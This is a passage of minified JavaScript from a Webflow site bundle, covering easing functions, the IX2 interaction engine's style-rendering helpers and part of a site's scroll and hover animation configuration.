Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function U(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function h(e){return e*e*(2.70158*e-1.70158)}function k(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function V(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function B(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function P(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function w(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function F(e){return e*e*(2.70158*e-1.70158)}function D(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function Q(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return E},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return r},isPluginType:function(){return o},renderPlugin:function(){return I}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(2662),d=t(3690);function o(e){return d.pluginMethodMap.has(e)}let c=e=>a=>{if(!l.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=c("getPluginConfig"),r=c("getPluginOrigin"),f=c("getPluginDuration"),u=c("getPluginDestination"),p=c("createPluginInstance"),I=c("renderPlugin"),E=c("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eX},clearAllStyles:function(){return eQ},clearObjectCache:function(){return ef},getActionListProgress:function(){return eq},getAffectedElements:function(){return eb},getComputedStyle:function(){return eO},getDestinationValues:function(){return eC},getElementId:function(){return eE},getInstanceId:function(){return ep},getInstanceOrigin:function(){return e_},getItemConfigByKey:function(){return eN},getMaxDurationItemIndex:function(){return ez},getNamespacedParameterId:function(){return e$},getRenderType:function(){return eG},getStyleProp:function(){return eM},mediaQueriesEqual:function(){return e0},observeStore:function(){return eg},reduceListToGroup:function(){return ej},reifyState:function(){return eT},renderHTMLElement:function(){return eU},shallowEqual:function(){return r.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e1}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=E(t(4075)),d=E(t(1455)),o=E(t(5720)),c=t(1185),s=t(7087),r=E(t(7164)),f=t(3767),u=t(380),p=t(1799),I=t(2662);function E(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:g,SCALE_3D:m,ROTATE_X:b,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:_,OPACITY:A,FILTER:S,FONT_VARIATION_SETTINGS:N,WIDTH:C,HEIGHT:G,BACKGROUND_COLOR:M,BORDER_COLOR:U,COLOR:h,CHILDREN:k,IMMEDIATE_CHILDREN:V,SIBLINGS:B,PARENT:x,DISPLAY:P,WILL_CHANGE:w,AUTO:F,COMMA_DELIMITER:D,COLON_DELIMITER:Q,BAR_DELIMITER:Y,RENDER_TRANSFORM:H,RENDER_GENERAL:X,RENDER_STYLE:K,RENDER_PLUGIN:W}=s.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:q,TRANSFORM_ROTATE:j,TRANSFORM_SKEW:Z,STYLE_OPACITY:$,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:et,STYLE_BORDER:en,STYLE_TEXT_COLOR:ei,GENERAL_DISPLAY:el,OBJECT_VALUE:ed}=s.ActionTypeConsts,eo=e=>e.trim(),ec=Object.freeze({[et]:M,[en]:U,[ei]:h}),es=Object.freeze({[I.TRANSFORM_PREFIXED]:y,[M]:T,[A]:A,[S]:S,[C]:C,[G]:G,[N]:N}),er=new Map;function ef(){er.clear()}let eu=1;function ep(){return"i"+eu++}let eI=1;function eE(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eI++}function eT({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),i=t&&t.mediaQueries,l=[];return i?l=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:l}}}let ey=(e,a)=>e===a;function eg({store:e,select:a,onChange:t,comparator:n=ey}){let{getState:i,subscribe:l}=e,d=l(function(){let l=a(i());if(null==l)return void d();n(l,o)||t(o=l,e)}),o=a(i());return d}function em(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:i,appliesTo:l,useEventTarget:d}}return{}}function eb({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:i}){let l,d,o;if(!i)throw Error("IX2 missing elementApi");let{targets:c}=e;if(Array.isArray(c)&&c.length>0)return c.reduce((e,l)=>e.concat(eb({config:{target:l},event:a,eventTarget:t,elementRoot:n,elementApi:i})),[]);let{getValidDocument:r,getQuerySelector:f,queryDocument:u,getChildElements:p,getSiblingElements:E,matchSelector:T,elementContains:y,isSiblingNode:g}=i,{target:m}=e;if(!m)return[];let{id:b,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:_}=em(m);if(O)return[er.has(O)?er.get(O):er.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=r(b);return e?[e]:[]}let A=(a?.action?.config?.affectedElements??{})[b||L]||{},S=!!(A.id||A.selector),N=a&&f(em(a.target));if(S?(l=A.limitAffectedElements,d=N,o=f(A)):d=o=f({id:b,selector:L,selectorGuids:v}),a&&_){let e=t&&(o||!0===_)?[t]:u(N);if(o){if(_===x)return u(o).filter(a=>e.some(e=>y(a,e)));if(_===k)return u(o).filter(a=>e.some(e=>y(e,a)));if(_===B)return u(o).filter(a=>e.some(e=>g(e,a)))}return e}return null==d||null==o?[]:I.IS_BROWSER_ENV&&n?u(o).filter(e=>n.contains(e)):l===k?u(d,o):l===V?p(u(d)).filter(T(o)):l===B?E(u(d)).filter(T(o)):u(o)}function eO({element:e,actionItem:a}){if(!I.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case ea:case et:case en:case ei:case el:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=ek[a.type]),e),e||{}),eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eV[a.type]||a.defaultValue||0),e),e||{});function e_(e,a={},t={},n,i){let{getStyle:d}=i,{actionTypeId:o}=n;if((0,p.isPluginType)(o))return(0,p.getPluginOrigin)(o)(a[o],n);switch(n.actionTypeId){case z:case q:case j:case Z:return a[n.actionTypeId]||eh[n.actionTypeId];case J:return ev(a[n.actionTypeId],n.config.filters);case ee:return eR(a[n.actionTypeId],n.config.fontVariations);case $:return{value:(0,l.default)(parseFloat(d(e,A)),1)};case ea:{let a,i=d(e,C),o=d(e,G);return{widthValue:n.config.widthUnit===F?eL.test(i)?parseFloat(i):parseFloat(t.width):(0,l.default)(parseFloat(i),parseFloat(t.width)),heightValue:n.config.heightUnit===F?eL.test(o)?parseFloat(o):parseFloat(t.height):(0,l.default)(parseFloat(o),parseFloat(t.height))}}case et:case en:case ei:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let i=ec[a],d=n(e,i),o=(function(e,a){let t=e.exec(a);return t?t[1]:""})(ew,eP.test(d)?d:t[i]).split(D);return{rValue:(0,l.default)(parseInt(o[0],10),255),gValue:(0,l.default)(parseInt(o[1],10),255),bValue:(0,l.default)(parseInt(o[2],10),255),aValue:(0,l.default)(parseFloat(o[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case el:return{value:(0,l.default)(d(e,P),t.display)};case ed:return a[n.actionTypeId]||{value:0};default:return}}let eA=(e,a)=>(a&&(e[a.type]=a.value||0),e),eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eN=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case J:{let e=(0,o.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ee:{let e=(0,o.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eC({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case z:case q:case j:case Z:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case ea:{let{getStyle:n,setStyle:i,getProperty:l}=t,{widthUnit:d,heightUnit:o}=a.config,{widthValue:c,heightValue:s}=a.config;if(!I.IS_BROWSER_ENV)return{widthValue:c,heightValue:s};if(d===F){let a=n(e,C);i(e,C,""),c=l(e,"offsetWidth"),i(e,C,a)}if(o===F){let a=n(e,G);i(e,G,""),s=l(e,"offsetHeight"),i(e,G,a)}return{widthValue:c,heightValue:s}}case et:case en:case ei:{let{rValue:n,gValue:i,bValue:l,aValue:d,globalSwatchId:o}=a.config;if(o&&o.startsWith("--")){let{getStyle:a}=t,n=a(e,o),i=(0,u.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:l,aValue:d}}case J:return a.config.filters.reduce(eA,{});case ee:return a.config.fontVariations.reduce(eS,{});default:{let{value:e}=a.config;return{value:e}}}}function eG(e){return/^TRANSFORM_/.test(e)?H:/^STYLE_/.test(e)?K:/^GENERAL_/.test(e)?X:/^PLUGIN_/.test(e)?W:void 0}function eM(e,a){return e===K?a.replace("STYLE_","").toLowerCase():null}function eU(e,a,t,n,i,l,o,c,s){switch(c){case H:var r=e,f=a,u=t,E=i,T=o;let y=ex.map(e=>{let a=eh[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:i=a.zValue,xUnit:l="",yUnit:d="",zUnit:o=""}=f[e]||{};switch(e){case z:return`${g}(${t}${l}, ${n}${d}, ${i}${o})`;case q:return`${m}(${t}${l}, ${n}${d}, ${i}${o})`;case j:return`${b}(${t}${l}) ${O}(${n}${d}) ${L}(${i}${o})`;case Z:return`${v}(${t}${l}, ${n}${d})`;default:return""}}).join(" "),{setStyle:A}=T;eF(r,I.TRANSFORM_PREFIXED,T),A(r,I.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===z&&void 0!==n||e===q&&void 0!==n||e===j&&(void 0!==a||void 0!==t)}(E,u)&&A(r,I.TRANSFORM_STYLE_PREFIXED,R);return;case K:return function(e,a,t,n,i,l){let{setStyle:o}=l;switch(n.actionTypeId){case ea:{let{widthUnit:a="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:c}=t;void 0!==d&&(a===F&&(a="px"),eF(e,C,l),o(e,C,d+a)),void 0!==c&&(i===F&&(i="px"),eF(e,G,l),o(e,G,c+i));break}case J:var c=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${eB(t,c)})`,""),{setStyle:r}=l;eF(e,S,l),r(e,S,s);break;case ee:n.config;let f=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=l;eF(e,N,l),u(e,N,f);break;case et:case en:case ei:{let a=ec[n.actionTypeId],i=Math.round(t.rValue),d=Math.round(t.gValue),c=Math.round(t.bValue),s=t.aValue;eF(e,a,l),o(e,a,s>=1?`rgb(${i},${d},${c})`:`rgba(${i},${d},${c},${s})`);break}default:{let{unit:a=""}=n.config;eF(e,i,l),o(e,i,t.value+a)}}}(e,0,t,i,l,o);case X:var M=e,U=i,h=o;let{setStyle:k}=h;if(U.actionTypeId===el){let{value:e}=U.config;k(M,P,e===_&&I.IS_BROWSER_ENV?I.FLEX_PREFIXED:e);}return;case W:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,i)}}}let eh={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[q]:Object.freeze({xValue:1,yValue:1,zValue:1}),[j]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eV=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eB=(e,a)=>{let t=(0,o.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eh),eP=/^rgb/,ew=RegExp("rgba?\\(([^)]+)\\)");function eF(e,a,t){if(!I.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,w);if(!d)return void l(e,w,n);let o=d.split(D).map(eo);-1===o.indexOf(n)&&l(e,w,o.concat(n).join(D))}function eD(e,a,t){if(!I.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:i,setStyle:l}=t,d=i(e,w);d&&-1!==d.indexOf(n)&&l(e,w,d.split(D).map(eo).filter(e=>e!==n).join(D))}function eQ({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:i={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:l}=t.action,{actionListId:d}=l,o=i[d];o&&eY({actionList:o,event:t,elementApi:a})}),Object.keys(i).forEach(e=>{eY({actionList:i[e],elementApi:a})})}function eY({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eH({actionGroup:e,event:a,elementApi:t})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eH({actionGroup:e,event:a,elementApi:t})})})}function eH({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:l}=e;n=(0,p.isPluginType)(i)?a=>(0,p.clearPlugin)(i)(a,e):eK({effect:eW,actionTypeId:i,elementApi:t}),eb({config:l,event:a,elementApi:t}).forEach(n)})}function eX(e,a,t){let{setStyle:n,getStyle:i}=t,{actionTypeId:l}=a;if(l===ea){let{config:t}=a;t.widthUnit===F&&n(e,C,""),t.heightUnit===F&&n(e,G,"")}i(e,w)&&eK({effect:eD,actionTypeId:l,elementApi:t})(e)}let eK=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case z:case q:case j:case Z:e(n,I.TRANSFORM_PREFIXED,t);break;case J:e(n,S,t);break;case ee:e(n,N,t);break;case $:e(n,A,t);break;case ea:e(n,C,t),e(n,G,t);break;case et:case en:case ei:e(n,ec[a],t);break;case el:e(n,P,t)}};function eW(e,a,t){let{setStyle:n}=t;eD(e,a,t),n(e,a,""),a===I.TRANSFORM_PREFIXED&&n(e,I.TRANSFORM_STYLE_PREFIXED,"")}function ez(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:i}=e,l=i.delay+i.duration;l>=a&&(a=l,t=n)}),t}function eq(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:l=0}=a,d=0,o=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,c=t[ez(t)],{config:s,actionTypeId:r}=c;i.id===c.id&&(o=d+l);let f=eG(r)===X?0:s.duration;d+=s.delay+f}),d>0?(0,f.optimizeFloat)(o/d):0}function ej({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:i}=e,l=[],d=e=>(l.push((0,c.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,c.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:l}]}})}function eZ(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function e$(e,a){return e+Q+a}function eJ(e,a){return null==a||-1!==e.indexOf(a)}function e0(e,a){return(0,r.default)(e&&e.sort(),a&&a.sort())}function e1(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),i=Object.keys(a);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(a,n[i])||!t(e[n[i]],a[n[i]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(1185),d=t(7087),{HTML_ELEMENT:o,PLAIN_OBJECT:c,ABSTRACT_NODE:s,CONFIG_X_VALUE:r,CONFIG_Y_VALUE:f,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:I,CONFIG_Y_UNIT:E,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:g,IX2_INSTANCE_ADDED:m,IX2_ELEMENT_STATE_CHANGED:b}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case g:return O;case m:{let{elementId:t,element:n,origin:i,actionItem:d,refType:o}=a.payload,{actionTypeId:c}=d,s=e;return(0,l.getIn)(s,[t,n])!==n&&(s=v(s,n,o,t,d)),R(s,t,c,i,d)}case b:{let{elementId:t,actionTypeId:n,current:i,actionItem:l}=a.payload;return R(e,t,n,i,l)}default:return e}};function v(e,a,t,n,i){let d=t===c?(0,l.getIn)(i,["config","target","objectId"]):null;return(0,l.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,i){let d=function(e){let{config:a}=e;return _.reduce((e,t)=>{let n=t[0],i=t[1],l=a[n],d=a[i];return null!=l&&null!=d&&(e[i]=d),e},{})}(i);return(0,l.mergeIn)(e,[a,"refState",t],n,d)}let _=[[r,I],[f,E],[u,T],[p,y]]},3194:function(){Webflow.require("ix2").init({events:{"e-111":{id:"e-111",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-20",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-20-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18340cb07f8},"e-112":{id:"e-112",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-113"}},mediaQueries:["main","medium"],target:{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"},targets:[{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7a2d32},"e-113":{id:"e-113",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-112"}},mediaQueries:["main","medium"],target:{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"},targets:[{selector:".link-wrapper",originalId:"bdb5dcd7-1017-396e-e65c-f65ddbbf895c",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7a2d33},"e-114":{id:"e-114",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main"],target:{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"},targets:[{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1838a7ecb87},"e-115":{id:"e-115",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main"],target:{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"},targets:[{selector:".mega-nav-link-block",originalId:"69c3fea5-bcb1-2516-1d6e-3364b9471f32",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1664475909e3},"e-122":{id:"e-122",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-33",affectedElements:{},playInReverse:!1,autoStopEventId:"e-123"}},mediaQueries:["small","tiny"],target:{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"},targets:[{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183b3e571a8},"e-123":{id:"e-123",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["small","tiny"],target:{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"},targets:[{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183b3e571aa},"e-126":{id:"e-126",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-127"}},mediaQueries:["main"],target:{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183c8c0bf20},"e-127":{id:"e-127",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-126"}},mediaQueries:["main"],target:{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183c8c0bf21},"e-134":{id:"e-134",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18439cdee3b},"e-135":{id:"e-135",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18439cdee3c},"e-138":{id:"e-138",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f08fc1c},"e-140":{id:"e-140",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f29c437},"e-142":{id:"e-142",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse: